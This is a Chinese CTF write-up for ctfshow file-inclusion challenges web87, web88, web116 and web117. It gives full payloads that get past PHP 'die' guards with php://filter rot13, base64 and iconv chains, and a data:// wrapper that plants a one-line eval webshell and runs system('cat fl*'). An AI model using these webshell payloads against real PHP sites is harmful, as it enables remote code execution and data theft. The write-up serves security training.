1.web87

绕过死亡待可以使用rot13编码,还可以用base64编码,url两次编码,浏览器自动进行解码一次,代码解码一次,如果之编码一次,代码会被浏览器解码一次,这时候特殊字符还是url编码,而如php字符串则被还原,然后就被过滤了
payload:
1.rot13绕过
#下放url编码为php://filter/write=string.rot13/resource=6.php的两次url编码
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%36%25%32%65%25%37%30%25%36%38%25%37%30
#post传
content=<?cuc riny($_CBFG[1]);?>
#为<?php eval($_POST[1])?>
2.base64绕过
base64解码时会自动跳过不认识的字符,如空格,括号,中文等
<?php die('大佬别秀了');?>base64解码只解码phpdie,而base64是四个字符解码四个字符的,所以可以填充两个字符,造成php代码失效,而一句话木马能够解码成功
#file=php://filter/write=convert.base64-decode/resource=b.php两次url编码
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%36%32%25%32%65%25%37%30%25%36%38%25%37%30
#post
content=11PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg==
#base64解码<?php @eval($_POST[1]);?>
2.web88

data没过滤,可以base64编码,注意不能出现=和+,被过滤了
payload:
file=data://text/plain;base64,PD9waHAgIGV2YWwoJF9QT1NUWzFdKSA7
base64为<?php eval($_POST[1]) ;编码
1=system('cat fl*');
3.web116
是一个视频,下载下来,用010eidtor打开,在最后发现IEND®B,是一张png图片,用foremost还原出图片
foremost 1.mp4 -o 1 进入1.目录就可以找到png图片

file_get_contents是一个直接读取文件的函数,直接传入flag.php即可
payload:
view-source:http://65c6dc47-80df-4719-b3b2-31bb0932d99b.challenge.ctf.show/?file=flag.php
4.web117

绕过死亡待还有其他方式,convert.iconv.UCS-2LE.UCS-2BE两位两位的替换位置
payload:
file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=3.php
#post
?<hp pvela$(P_SO[T]1;)>?
ctfshow文件包含